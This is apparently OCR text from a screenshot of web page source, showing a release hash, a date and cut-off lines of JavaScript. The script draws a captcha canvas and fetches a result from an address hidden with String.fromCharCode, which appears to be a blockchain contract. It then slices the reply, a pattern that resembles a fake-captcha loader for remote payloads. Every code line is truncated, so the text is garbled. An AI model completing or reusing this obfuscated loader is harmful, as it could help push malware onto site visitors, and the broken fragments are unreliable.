
📤 Release Hash:
104ca84614570b7a3ecbdc2de7361b74
📅 Date:
2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),